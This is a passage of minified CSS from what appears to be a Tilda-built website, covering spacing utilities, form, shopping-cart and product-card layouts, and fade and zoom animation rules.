0.5s}.r_hidden{opacity:0}.r_showed{opacity:1}img:not([src]){visibility:hidden}.t-rec_pt_0{padding-top:0}.t-rec_pt_15{padding-top:15px}.t-rec_pt_30{padding-top:30px}.t-rec_pt_45{padding-top:45px}.t-rec_pt_60{padding-top:60px}.t-rec_pt_75{padding-top:75px}.t-rec_pt_90{padding-top:90px}.t-rec_pt_105{padding-top:105px}.t-rec_pt_120{padding-top:120px}.t-rec_pt_135{padding-top:135px}.t-rec_pt_150{padding-top:150px}.t-rec_pt_165{padding-top:165px}.t-rec_pt_180{padding-top:180px}.t-rec_pt_195{padding-top:195px}.t-rec_pt_210{padding-top:210px}.t-rec_pb_0{padding-bottom:0}.t-rec_pb_15{padding-bottom:15px}.t-rec_pb_30{padding-bottom:30px}.t-rec_pb_45{padding-bottom:45px}.t-rec_pb_60{padding-bottom:60px}.t-rec_pb_75{padding-bottom:75px}.t-rec_pb_90{padding-bottom:90px}.t-rec_pb_105{padding-bottom:105px}.t-rec_pb_120{padding-bottom:120px}.t-rec_pb_135{padding-bottom:135px}.t-rec_pb_150{padding-bottom:150px}.t-rec_pb_165{padding-bottom:165px}.t-rec_pb_180{padding-bottom:180px}.t-rec_pb_195{padding-bottom:195px}.t-rec_pb_210{padding-bottom:210px}@media screen and (max-width:480px){.t-rec_pt_0{padding-top:0}.t-rec_pt_15{padding-top:15px}.t-rec_pt_30{padding-top:30px}.t-rec_pt_45{padding-top:45px}.t-rec_pt_60{padding-top:60px}.t-rec_pt_75{padding-top:75px}.t-rec_pt_90{padding-top:90px}.t-rec_pt_105{padding-top:90px}.t-rec_pt_120{padding-top:90px!important}.t-rec_pt_135{padding-top:90px!important}.t-rec_pt_150{padding-top:90px!important}.t-rec_pt_165{padding-top:90px!important}.t-rec_pt_180{padding-top:120px!important}.t-rec_pt_195{padding-top:120px!important}.t-rec_pt_210{padding-top:120px!important}.t-rec_pb_0{padding-bottom:0}.t-rec_pb_15{padding-bottom:15px}.t-rec_pb_30{padding-bottom:30px}.t-rec_pb_45{padding-bottom:45px}.t-rec_pb_60{padding-bottom:60px}.t-rec_pb_75{padding-bottom:75px}.t-rec_pb_90{padding-bottom:90px}.t-rec_pb_105{padding-bottom:90px}.t-rec_pb_120{padding-bottom:90px!important}.t-rec_pb_135{padding-bottom:90px!important}.t-rec_pb_150{padding-bottom:90px!important}.t-rec_pb_165{padding-bottom:90px!important}.t-rec_pb_180{padding-bottom:120px!important}.t-rec_pb_195{padding-bottom:120px!important}.t-rec_pb_210{padding-bottom:120px!important}}@media screen and (max-width:480px){.t-rec_pt-res-480_0{padding-top:0!important}.t-rec_pt-res-480_15{padding-top:15px!important}.t-rec_pt-res-480_30{padding-top:30px!important}.t-rec_pt-res-480_45{padding-top:45px!important}.t-rec_pt-res-480_60{padding-top:60px!important}.t-rec_pt-res-480_75{padding-top:75px!important}.t-rec_pt-res-480_90{padding-top:90px!important}.t-rec_pt-res-480_105{padding-top:105px!important}.t-rec_pt-res-480_120{padding-top:120px!important}.t-rec_pt-res-480_135{padding-top:135px!important}.t-rec_pt-res-480_150{padding-top:150px!important}.t-rec_pt-res-480_165{padding-top:165px!important}.t-rec_pt-res-480_180{padding-top:180px!important}.t-rec_pt-res-480_195{padding-top:195px!important}.t-rec_pt-res-480_210{padding-top:210px!important}.t-rec_pb-res-480_0{padding-bottom:0!important}.t-rec_pb-res-480_15{padding-bottom:15px!important}.t-rec_pb-res-480_30{padding-bottom:30px!important}.t-rec_pb-res-480_45{padding-bottom:45px!important}.t-rec_pb-res-480_60{padding-bottom:60px!important}.t-rec_pb-res-480_75{padding-bottom:75px!important}.t-rec_pb-res-480_90{padding-bottom:90px!important}.t-rec_pb-res-480_105{padding-bottom:105px!important}.t-rec_pb-res-480_120{padding-bottom:120px!important}.t-rec_pb-res-480_135{padding-bottom:135px!important}.t-rec_pb-res-480_150{padding-bottom:150px!important}.t-rec_pb-res-480_165{padding-bottom:165px!important}.t-rec_pb-res-480_180{padding-bottom:180px!important}.t-rec_pb-res-480_195{padding-bottom:195px!important}.t-rec_pb-res-480_210{padding-bottom:210px!important}}.t-body_scroll-locked{position:fixed;left:0;width:100%;height:100%;overflow:hidden}.t107{text-align:center}.t107__width{vertical-align:middle}.t107__widthauto{width:auto;max-width:100%;display:block;margin:0 auto}.t107__title{padding-top:28px;padding-bottom:28px;font-size:14px;line-height:28px}.t001__wrapper{padding-top:42px;padding-bottom:42px}.t001__uptitle{color:#fff;padding-bottom:60px;padding-top:30px}.t001__title{color:#fff;padding:24px 0 38px 0;letter-spacing:.5px}.t001__descr{color:#fff;padding:0 0 30px 0}.t001__descr_center{max-width:700px;margin:0 auto}.t001__descr_center a{color:#fff!important;font-weight:600}@media screen and (max-width:640px){.t001__title{padding-left:10px;padding-right:10px}.t001__uptitle{padding-left:10px;padding-right:10px}.t001__descr{padding-left:10px;padding-right:10px;font-size:14px;line-height:20px}}.t004{padding-top:8px;padding-bottom:6px}.t004__text-column-count_2{column-count:2;column-gap:40px;-moz-column-count:2;-moz-column-gap:40px;-webkit-column-count:2;-webkit-column-gap:40px}.t004__text-column-count_3{column-count:3;column-gap:40px;-moz-column-count:3;-moz-column-gap:40px;-webkit-column-count:3;-webkit-column-gap:40px}.t004__text-column-count_4{column-count:4;column-gap:40px;-moz-column-count:4;-moz-column-gap:40px;-webkit-column-count:4;-webkit-column-gap:40px}.t004__initial-letter:first-child::first-letter{font-size:100px;float:left;margin:-30px 20px -30px 0}.t004 table{border-collapse:collapse;font-size:1em;width:100%}.t004 table td,.t004 table th{padding:5px;border:1px solid #ddd;vertical-align:top}.t004 table thead td,.t004 table th{font-weight:700;border-bottom-color:#888}@media screen and (max-width:1200px){.t004__text-column-count_2,.t004__text-column-count_3,.t004__text-column-count_4{column-gap:20px;-moz-column-gap:20px;-webkit-column-gap:20px}}@media screen and (max-width:960px){.t004__text-column-count_2,.t004__text-column-count_3,.t004__text-column-count_4{column-count:1;column-gap:0;-moz-column-count:1;-moz-column-gap:0;-webkit-column-count:1;-webkit-column-gap:0}}@media screen and (max-width:640px){.t004 h1{font-size:28px;line-height:35px}}.t118{padding-top:28px;padding-bottom:28px}.t118__line{height:1px;background-color:#000;border:none;opacity:.2;filter:alpha(opacity=20)}.t158__text{font-size:28px;line-height:42px;text-align:center}@media screen and (max-width:640px){.t158__text{font-size:22px;line-height:34px}}.t182{text-align:center}.t182__wrapper{padding-top:42px;padding-bottom:42px}.t182__title{color:#fff;padding:24px 0 24px 0;letter-spacing:1px}.t182__descr{color:#fff;padding:15px 0 30px 0}.t182__buttons{margin-top:45px}.t182 .t-btn:nth-child(2){margin-left:10px}@media screen and (max-width:640px){.t182__title{font-size:30px;line-height:30px;padding-left:10px;padding-right:10px}.t182__descr{padding-left:10px;padding-right:10px;font-size:14px;line-height:20px}.t182 .t-btn{margin:7px 3px}.t182 .t-btn:nth-child(2){margin-left:3px}}.t191{padding-top:28px;padding-bottom:28px}.t191__line{height:1px;background-color:#000;border:none}.t360__progress{position:fixed;top:0;right:0;left:0;z-index:9999999999}.t360__bar{width:0;-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;transition:all ease-in-out .3s;height:2px}.t360__barprogress{width:70%;-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.t360__barprogressfinished{width:100%}.t360__barprogresshidden{opacity:0;width:100%}.t572 .t-section__topwrapper{margin-bottom:75px}.t572 .t-section__title{margin-bottom:30px}.t572 .t-section__descr{max-width:560px}.t572 .t-section__bottomwrapper{margin-top:90px}.t572__descr{margin-bottom:30px}.t572 .t-sociallinks{margin-top:45px}.t572 .t-sociallinks__item{display:inline-block;margin:4px 1px 0}@media screen and (max-width:960px){.t572 .t-section__bottomwrapper{margin-top:45px}.t572 .t-section__topwrapper{margin-bottom:45px}.t572 .t-section__title{margin-bottom:20px}}.t690 .t-section__topwrapper{margin-bottom:75px}.t690 .t-section__title{margin-bottom:30px}.t690 .t-section__descr{max-width:560px}.t690 .t-form_inputs-total_5 .t-input-group{width:20%}.t690 .t-form_inputs-total_4 .t-input-group{width:25%}.t690 .t-form_inputs-total_3 .t-input-group{width:33.33%}.t690 .t-form_inputs-total_2 .t-input-group{width:50%}.t690 .t-form_inputs-total_1 .t-input-group{width:100%}.t690 .t-form__inputsbox{display:table;-webkit-transition:max-height 0.3s cubic-bezier(.19,1,.22,1),opacity 0.3s linear;transition:max-height 0.3s cubic-bezier(.19,1,.22,1),opacity 0.3s linear;max-height:5000px}.t690__inputsbox_hidden.t-form__inputsbox{display:block;overflow:hidden;max-height:0;opacity:0}.t690 .t-input-group{display:table-cell;vertical-align:bottom}.t690 .t-input-block{height:100%;width:100%;padding-right:20px;box-sizing:border-box}.t690 .t-input-phonemask__wrap{background-color:#fff}.t690 .t-input-title{padding-bottom:5px}.t690 .t-input-subtitle{margin-top:-5px;padding-bottom:10px}.t690 .t-form__submit{display:table-cell;vertical-align:bottom;height:100%}.t690 .t-datepicker{width:100%}.t690 .t-form_bbonly .t-input-title{padding-bottom:0;margin-bottom:0}.t690 .t-form_bbonly .t-input-subtitle{padding-bottom:0;padding-top:5px}@media screen and (max-width:960px){.t690 .t-form__inputsbox{display:block}.t690 .t-input-group{display:block;width:100%!important}.t690 .t-input-block{display:block;width:100%;margin-bottom:25px;padding-right:0}.t690 .t-form__submit{display:block;width:100%;padding-bottom:20px}.t690 .t-submit{width:100%}}.t690 .t-input-error{display:none!important}.t690 .t-form__errorbox-wrapper{margin-top:20px;margin-bottom:20px}.t690 .t-form__errorbox-middle{display:none}.t690 .t-form__errorbox-bottom{display:block}@media screen and (max-width:960px){.t690 .t-form__errorbox-middle{display:block}.t690 .t-form__errorbox-bottom{display:none}}.uploadcare-dialog.uploadcare-active{z-index:9999999}.payment-tools-container #buttonsContainer button{box-sizing:border-box}.t706_previewmode{padding:0 0 50px 0}.t706_previewmode .t706__carticon{position:initial;display:table;margin:0 auto}.t706__carticon{display:none;position:fixed;top:100px;right:50px;z-index:4000}.t706__carticon_showed{display:block}.t706__carticon_neworder .t706__carticon-text{opacity:.9;cursor:pointer;pointer-events:initial}@media screen and (min-width:960px){.t706__carticon:hover .t706__carticon-text{opacity:1!important;cursor:pointer;pointer-events:initial}.t706__carticon-imgwrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}}.t706__carticon-text{position:absolute;-webkit-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%);top:50%;right:130%;white-space:nowrap;background:#292929;color:#fff;font-size:15px;box-sizing:border-box;padding:9px 13px;border-radius:3px;-webkit-transition:opacity 0.3s linear;transition:opacity 0.3s linear;opacity:0;pointer-events:none}.t706__carticon-text:after{content:'';position:absolute;width:0;height:0;border:solid transparent;border-width:10px;top:50%;right:-20px;transform:translateY(-50%);border-left-color:#292929}.t706__carticon_neworder .t706__carticon-imgwrap{-webkit-animation:t706__pulse-anim 0.7s;animation:t706__pulse-anim 0.6s}@-webkit-keyframes t706__pulse-anim{0%{-webkit-transform:scale(1)}60%{-webkit-transform:scale(1.25)}100%{-webkit-transform:scale(1)}}@keyframes t706__pulse-anim{0%{transform:scale(1)}60%{transform:scale(1.25)}100%{transform:scale(1)}}.t706__carticon-wrapper{position:relative}.t706__carticon-imgwrap{background-color:rgba(255,255,255,.8);border-radius:50px;width:80px;height:80px;cursor:pointer;box-shadow:0 0 10px 0 rgba(0,0,0,.2);will-change:transform;-webkit-transition:-webkit-transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out}.t706__carticon-img{width:40px;height:40px;padding:18px 20px 22px;stroke:#000}.t706__carticon-counter{width:30px;height:30px;background-color:red;color:#fff;border-radius:30px;position:absolute;right:-3px;bottom:-3px;text-align:center;line-height:30px;font-family:Arial,Helvetica,sans-serif}.t706__carticon_sm .t706__carticon-imgwrap{width:60px;height:60px}.t706__carticon_sm .t706__carticon-counter{right:-6px;bottom:-6px;width:24px;height:24px;line-height:24px;font-size:14px}.t706__carticon_sm .t706__carticon-img{width:34px;height:34px;padding:12px 13px 14px}.t706__carticon_lg .t706__carticon-imgwrap{height:100px;width:100px}.t706__carticon_lg .t706__carticon-img{width:50px;height:50px;padding:22px 25px 28px}.t706__cartwin{display:none;position:fixed;background-color:rgba(0,0,0,.8);width:100%;height:100%;z-index:4002;left:0;top:0;right:0;bottom:0;overflow-y:auto}.t706__cartwin_showed{display:block;z-index:100000}.t706__body_cartwinshowed{height:100vh;min-height:100vh;overflow:hidden;-webkit-overflow-scrolling:touch!important}.t706__cartwin-content{margin:65px auto;width:100%;max-width:560px;min-height:300px;background-color:rgba(255,255,255,1);padding:40px;box-sizing:border-box;overflow:auto}.t706__cartwin-close{position:fixed;right:20px;top:20px;color:#fff;cursor:pointer;z-index:1}.t706__cartwin-top{padding:0 0 30px 0;border-bottom:1px solid rgba(0,0,0,.2)}.t706__cartwin-bottom{padding-top:30px;border-top:1px solid rgba(0,0,0,.2)}.t706__cartwin-products{display:table;width:100%}.t706__product{display:table-row;width:100%;height:50px;vertical-align:middle}.t706__product-thumb{display:table-cell;width:70px;height:100px;padding-right:20px;vertical-align:middle}.t706__product-imgdiv{width:70px;height:70px;background-size:cover;border-radius:7px;background-color:#eee;background-position:center}.t706__product-title{display:table-cell;font-size:16px;padding:15px 0;font-weight:600;vertical-align:middle;color:#000}.t706__product-plusminus{display:table-cell;width:80px;padding:13px 20px 16px;padding-left:10px;vertical-align:middle;color:#000;white-space:nowrap}.t706__product-quantity{font-size:16px;line-height:16px;margin:0 5px;padding:2px 5px;color:#000;border:1px solid rgba(0,0,0,0)}.t706__product-quantity:hover{border:1px solid rgba(0,0,0,.3)}.t706__product-quantity_editing:hover{border:1px solid rgba(0,0,0,0)}.t706__product-quantity-inp{width:25px;display:inline;background-color:rgba(0,0,0,.05);font-size:14px;outline:none;padding-top:2px;padding-bottom:2px}.t706__product-plus,.t706__product-minus{cursor:pointer;opacity:.4}.t706__product-amount{display:table-cell;width:80px;font-size:16px;padding:15px 0;vertical-align:middle;color:#000;white-space:nowrap}.t706__product-del{display:table-cell;width:20px;padding:15px 0 15px 15px;cursor:pointer;opacity:.4;vertical-align:middle}.t706__product:hover .t706__product-plus,.t706__product:hover .t706__product-minus,.t706__product:hover .t706__product-del{opacity:1}.t706__cartwin-prodamount-wrap{padding-bottom:20px;font-size:16px;text-align:right;font-weight:600;color:#000}.t706__cartwin-orderbtn{height:50px;font-size:16px;width:100%}.t706__cartdata{display:none}.t706__cartwin-totalamount-wrap{padding-top:15px;display:none;font-weight:600;text-align:right}.t706__submit_disable{pointer-events:none;opacity:.5}@media screen and (max-width:640px){.t706__cartwin-content{max-width:460px}.t706__carticon{right:10px}.t706__carticon-imgwrap,.t706__carticon_lg .t706__carticon-imgwrap{width:60px;height:60px}.t706__carticon-counter,.t706__carticon_lg .t706__carticon-counter{right:-6px;bottom:-6px;width:24px;height:24px;line-height:24px;font-size:14px}.t706__carticon-img,.t706__carticon_lg .t706__carticon-img{width:34px;height:34px;padding:12px 13px 14px}.t706__product{display:table;position:relative;margin:35px 0}.t706__product-thumb{height:auto;vertical-align:top}.t706__product-title{display:block;padding-top:0;padding-bottom:10px;padding-right:30px;width:100%;vertical-align:top;box-sizing:border-box}.t706__product-plusminus,.t706__product-amount{width:auto;display:inline-block;vertical-align:bottom;padding:0 20px 0 0}.t706__product-del{position:absolute;top:0;right:0;width:auto;padding:0}}@media screen and (max-width:560px){.t706__cartwin-content{margin:0 auto;max-width:100%;margin-top:50px;min-height:100vh;min-height:calc(~'100% - 50px')}.t706__cartwin-close{background-color:#000;width:100%;top:0;left:0;right:0;display:table;height:50px}.t706__cartwin-close-wrapper{display:table-cell;vertical-align:middle;text-align:right;width:100%;padding-right:20px;font-size:0}.t706__cartwin-close-icon{width:16px}}.t706__orderform{margin-top:20px;margin-bottom:20px}.t706 .t-form .t-descr_md{font-size:16px}.t706 .t-form .t-input{height:56px}.t706 .t-form .t-input.t-input-phonemask{height:100%}.t706 .t-input-group{margin-bottom:20px}.t706 .t-input-block textarea{padding-top:17px;transform:translateZ(0)}.t706 .t-input-title{padding-bottom:5px}.t706 .t-input-subtitle{padding-bottom:15px}.t706 .t-input-group_rd .t-input-subtitle{padding-bottom:5px}.t706 .t-inputtime,.t706 .t-datepicker__wrapper{max-width:245px}.t706 .t-form__submit{display:block;text-align:center;vertical-align:middle;height:100%;margin-top:30px;margin-bottom:10px;width:100%}.t706 .t-submit{width:100%}.t706 .t-form_bbonly .t-input-title{padding-bottom:0;margin-bottom:0}.t706 .t-form_bbonly .t-input-subtitle{padding-bottom:0;padding-top:5px}.t706 .t-form_bbonly .t-input-block{margin-bottom:35px}.t706__form-bottom-text{margin-top:20px;text-align:center;margin-bottom:60px}.t706__form-upper-text{padding-top:30px;padding-bottom:10px}.t706 .t-form__successbox{padding-top:70px;padding-bottom:70px}.t706__body_cartwinshowed .t396__artboard{z-index:0}@media screen and (max-width:640px){.t706 .t-form__submit{display:block;width:100%;padding-bottom:20px;text-align:center}.t706 .t-input-block textarea{padding-top:5px}.t706 .t-input-block{padding-right:0}.t706 .t-submit{width:100%}}@media screen and (max-width:480px){.t706 .t-inputtime,.t706 .t-datepicker__wrapper{max-width:100%}.t706__orderform{margin-bottom:40px}.t706__cartwin-content{padding:20px}}.t754 .t-store__card__btns-wrapper{margin-top:20px}.t754__separator{margin-bottom:90px}.t706__body_cartwinshowed .t754__imgwrapper{z-index:0}.t754__imgwrapper{position:relative;width:100%;margin-bottom:20px;padding-bottom:110%}.t754__bgimg{background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;-webkit-transition:opacity 0.1s linear;transition:opacity 0.1s linear}.t754__img{max-width:100%;max-height:100%;position:absolute;margin:auto;top:0;bottom:0;right:0;left:0;z-index:2;-webkit-transition:opacity 0.1s linear;transition:opacity 0.1s linear}.t754__bgimg_second,.t754__img_second{z-index:1;opacity:0}.t754__markwrapper{position:absolute;right:10px;top:10px;z-index:5;display:table}.t754__mark{font-weight:400;font-size:12px;font-family:'Roboto',Arial,sans-serif;display:table-cell;width:50px;height:50px;text-align:center;vertical-align:middle;border-radius:50px;background-color:#111;color:#fff;box-sizing:border-box;padding:0 10px}.t754__uptitle{margin-bottom:8px;color:#ff8562}.t754__descr{margin-top:8px}.t754__price-wrapper{margin-top:12px}.t754__price-item{display:inline-block;vertical-align:middle}.t754__price-value,.t754__price-currency{display:inline-block;vertical-align:middle;float:left}.t754__price-value+.t754__price-currency:before{content:'\a0'}.t754__price_old{position:relative;color:#bdbdbd}.t754__price_old:after{content:'';position:absolute;top:50%;right:-1px;left:-1px;border-top:1px solid;width:100%}.t754__buttons{margin-top:19px}.t754__scroll-icon-wrapper{display:none}@media screen and (max-width:1200px) and (min-width:980px){.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet{width:56px}.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet:nth-child(5n){margin-right:0}}@media screen and (min-width:1200px){.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet{width:55.8px}.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet:nth-child(6n){margin-right:0}}@media screen and (max-width:980px) and (min-width:640px){.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet{width:10.2%;margin-right:1%}.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet:nth-child(9n){margin-right:0}}@media screen and (max-width:640px){.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet{width:11.6%;margin-right:1%}.t754 .t-col_4 .t-slds__thumbsbullet.t-slds__bullet:nth-child(8n){margin-right:0}}.t754 .t-popup{padding:0;-webkit-overflow-scrolling:touch}.t754 .t-popup__container{max-width:1240px;right:0;left:0}.t754__container{padding:40px 20px}.t754__container:after{content:'';display:block;height:0;clear:both}.t754 .t-popup__close{z-index:999}.t754__close-text-wrapper{z-index:999;position:fixed;left:20px;top:20px}.t754__close-text{margin-bottom:20px;cursor:pointer;display:inline-block;opacity:.8;font-weight:400}.t754__close-text:before{content:"←\a0";font-family:Arial,Helvetica,sans-serif}@media screen and (max-width:1240px){.t754 .t-popup__container{max-width:1200px}.t754__container{padding:30px 10px}.t754__col_left{margin-right:10px}.t754__col_right{margin-left:10px}}@media screen and (max-width:1200px){.t754 .t-popup__container{max-width:1000px}.t754__container{padding:30px 20px}}@media screen and (max-width:1000px){.t754 .t-popup__container{max-width:980px}.t754__container{padding:20px 10px}}@media screen and (max-width:980px){.t754 .t-popup{padding:0 20px}.t754 .t-popup__container{max-width:640px}.t754__container{padding:30px}.t754__col_left,.t754__col_right{margin:0;display:block;max-width:100%}.t754__col_left{padding:0}.t754__col_right{padding:25px 0 0 0}}@media screen and (max-width:670px){.t754__btn{display:block;width:100%}.t754__btn:last-child{margin-top:10px}.t754 .t-popup__container{right:20px;left:20px}}@media screen and (max-width:560px){.t754 .t-popup_show .t-popup__container{max-width:100%;right:0;left:0;top:50px;bottom:0;-webkit-transform:translateY(0);transform:translateY(0)}.t754 .t-popup_show .t-popup__container.t-popup__container-static{max-width:100%;min-height:100vh;top:0;margin:50px 0 0}.t754 .t-popup{padding:0}.t754 .t-popup__close{width:100%;height:50px;background:#000;position:fixed;display:table;z-index:2;left:0;right:0;top:0}.t754 .t-popup__close-wrapper{display:table-cell;vertical-align:middle;text-align:right;width:100%;padding-right:20px;font-size:0}.t754 .t-popup__close-icon{width:16px}.t754 .t-popup__close-icon g{fill:#fff}.t754__close-text-wrapper{display:none}.t754__container{padding:20px}.t754__col_right{padding-top:30px}}.t-popup .t754__title-wrapper{margin-bottom:18px}.t-popup .t754__title_small{margin-top:4px;color:#777}.t-popup .t754__descr{margin-top:20px}.t-popup .t754__price-wrapper{margin-top:0}.t-popup .t754__btn-wrapper{margin-top:20px;margin-bottom:30px}.t754 .t-product__option{margin-top:10px;margin-bottom:10px}.t754 .t-product__option-title{padding-bottom:3px}.t754 .t-product__option-variants{position:relative;display:table;min-width:150px}.t754 .t-product__option-variants:after{content:' ';width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#000 transparent transparent transparent;position:absolute;right:10px;top:0;bottom:0;margin:auto;pointer-events:none}.t754 .t-product__option-select{width:100%;border:1px #ddd solid;background:#f8f8f8;color:#000;box-sizing:border-box;cursor:pointer;padding:2px 30px 2px 10px;border-radius:5px;-webkit-appearance:none;appearance:none;-moz-appearance:none}.t754 .t-product__option-select::-ms-expand{width:0;height:0;opacity:0}@media screen and (max-width:640px){.t754 .t-product__option-select{font-size:16px}}.t754 .t-slds__wrapper{padding:0!important}.t754 .t-slds__arrow_wrapper{height:auto!important}@media screen and (min-width:960px){.t754__imgwrapper:hover .t754__bgimg_first_hover,.t754__imgwrapper:hover .t754__img_first_hover{opacity:0}.t754__imgwrapper:hover .t754__bgimg_second,.t754__imgwrapper:hover .t754__img_second{z-index:3;opacity:1}}@media screen and (max-width:960px){.t754__separator{display:none}.t754__container_mobile-grid{font-size:0}.t754__col_mobile-grid{width:50%;display:inline-block;vertical-align:top}.t754__col{margin-bottom:60px}.t-col_8 .t754__imgwrapper_mobile-nopadding{padding-bottom:0px!important;font-size:0}.t-col_8 .t754__imgwrapper_mobile-nopadding .t754__img{position:initial}.t754__img_second{display:none}.t754__container_mobile-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow-x:scroll;-webkit-overflow-scrolling:touch;max-width:100%;box-sizing:border-box}.t754__container_mobile-flex .t754__col{min-width:38%;max-width:38%;margin-bottom:0px!important}.t754__container_mobile-flex .t754__col:first-child{margin-left:20px}.t754__scroll-icon-wrapper{display:block;padding:0 40px 20px 0;color:#a1a1a1;text-align:right;font-size:0}@-webkit-keyframes t754__icon-anim{0%{-webkit-transform:translate3d(-20px,0,0);opacity:0}10%{-webkit-transform:translate3d(-20px,0,0);opacity:0}20%{-webkit-transform:translate3d(-20px,0,0);opacity:1}70%{-webkit-transform:translate3d(0,0,0);opacity:1}80%{-webkit-transform:translate3d(0,0,0);opacity:1}81%{-webkit-transform:translate3d(0,0,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);opacity:0}}@keyframes t754__icon-anim{0%{transform:translate3d(-20px,0,0);opacity:0}10%{transform:translate3d(-20px,0,0);opacity:0}20%{transform:translate3d(-20px,0,0);opacity:1}70%{transform:translate3d(0,0,0);opacity:1}80%{transform:translate3d(0,0,0);opacity:1}81%{transform:translate3d(0,0,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:0}}.t754__scroll-icon{-webkit-animation:t754__icon-anim 1.5s infinite;animation:t754__icon-anim 1.5s infinite}}@media screen and (max-width:640px){.t754__container_mobile-grid{padding:0 10px;box-sizing:border-box}.t754__col_mobile-grid{padding-left:10px;padding-right:10px}.t754__container_mobile-flex .t754__col:first-child{margin-left:0}.t754__container_mobile-flex .t754__col{min-width:70%;max-width:70%}.t754__scroll-icon-wrapper{padding:0 20px 10px 0}}@media screen and (max-width:480px){.t754__imgwrapper_mobile-nopadding{padding-bottom:0px!important;font-size:0}.t754__imgwrapper_mobile-nopadding .t754__img{position:initial}.t754__col_mobile-grid{width:100%;display:block}.t754__container_mobile-flex .t754__col{min-width:80%;max-width:80%}.t754 .mobile-two-columns .t-col.t-item{width:50%;display:inline-block}.t754 .mobile-two-columns .t754__title.t-name{font-size:14px;word-break:break-word}.t754 .mobile-two-columns .t754__btn.t-btn{font-size:12px;padding:0 10px}.t754 .mobile-two-columns .t754__btn.t754__btn_second.t-btn{font-size:12px;padding:0 10px}}
---- css/tilda-animation-1.0.min.css ----
@media screen and (min-width:980px){div:not(.t396) .t-animate[data-animate-style="fadein"],div:not(.t396) .t-animate[data-animate-style="fadeinup"],div:not(.t396) .t-animate[data-animate-style="fadeindown"],div:not(.t396) .t-animate[data-animate-style="fadeinleft"],div:not(.t396) .t-animate[data-animate-style="fadeinright"],div:not(.t396) .t-animate[data-animate-style="zoomin"],div:not(.t396) .t-animate[data-animate-style="zoomout"]{opacity:0;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}div:not(.t396) .t-title.t-animate{-webkit-transition-duration:1.2s;transition-duration:1.2s}div:not(.t396) .t-descr.t-animate,div:not(.t396) .t-uptitle.t-animate,div:not(.t396) .t-subtitle.t-animate,div:not(.t396) .t-text.t-animate{-webkit-transition-duration:0.7s;transition-duration:0.7s}div:not(.t396) .t-item.t-animate{-webkit-transition-duration:0.5s;transition-duration:0.5s}div:not(.t396) .t-animate_started[data-animate-style="fadein"]{opacity:1}div:not(.t396) .t-animate[data-animate-style="fadeinup"]{-webkit-transform:translate(0,100px);transform:translate(0,100px)}div:not(.t396) .t-animate_started[data-animate-style="fadeinup"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeindown"]{-webkit-transform:translate(0,-100px);transform:translate(0,-100px)}div:not(.t396) .t-animate_started[data-animate-style="fadeindown"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeinleft"]{-webkit-transform:translate(100px,0);transform:translate(100px,0)}div:not(.t396) .t-animate_started[data-animate-style="fadeinleft"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="fadeinright"]{-webkit-transform:translate(-100px,0);transform:translate(-100px,0)}div:not(.t396) .t-animate_started[data-animate-style="fadeinright"]{opacity:1;-webkit-transform:none;transform:none}div:not(.t396) .t-animate[data-animate-style="zoomin"]{-webkit-transform:scale(.9);transform:scale(.9)}div:not(.t396) .t-animate_started[data-animate-style="zoomin"]{opacity:1;-webkit-transform:scale(1);transform:scale(1)}div:not(.t396) .t-animate[data-animate-style="zoomout"]{-webkit-transform:scale(1.2);transform:scale(1.2)}div:not(.t396) .t-animate_started[data-animate-style="zoomout"]{opacity:1;-webkit-transform:scale(1);transform:scale(1)}div:not(.t396) .t-animate_started[data-animate-distance],.t-animate_started[data-animate-scale]{-webkit-transform:none!important;transform:none!important}}.t396 .t-animate[data-animate-style='fadein'],.t396 .t-animate[data-animate-style='fadeinup'],.t396 .t-animate[data-animate-style='fadeindown'],.t396 .t-animate[data-animate-style='fadeinleft'],.t396 .t-animate[data-animate-style='fadeinright'],.t396 .t-animate[data-animate-style='zoomin'],.t396 .t-animate[data-animate-style='zoomout'],.t396 .t-animate[data-animate-style-res-960='fadein'],.t396 .t-animate[data-animate-style-res-960='fadeinup'],.t396 .t-animate[data-animate-style-res-960='fadeindown'],.t396 .t-animate[data-animate-style-res-960='fadeinleft'],.t396 .t-animate[data-animate-style-res-960='fadeinright'],.t396 .t-animate[data-animate-style-res-960='zoomin'],.t396 .t-animate[data-animate-style-res-960='zoomout'],.t396 .t-animate[data-animate-style-res-640='fadein'],.t396 .t-animate[data-animate-style-res-640='fadeinup'],.t396 .t-animate[data-animate-style-res-640='fadeindown'],.t396 .t-animate[data-animate-style-res-640='fadeinleft'],.t396 .t-animate[data-animate-style-res-640='fadeinright'],.t396 .t-animate[data-animate-style-res-640='zoomin'],.t396 .t-animate[data-animate-style-res-640='zoomout'],.t396 .t-animate[data-animate-style-res-480='fadein'],.t396 .t-animate[data-animate-style-res-480='fadeinup'],.t396 .t-animate[data-animate-style-res-480='fadeindown'],.t396 .t-animate[data-animate-style-res-480='fadeinleft'],.t396 .t-animate[data-animate-style-res-480='fadeinright'],.t396 .t-animate[data-animate-style-res-480='zoomin'],.t396 .t-animate[data-animate-style-res-480='zoomout'],.t396 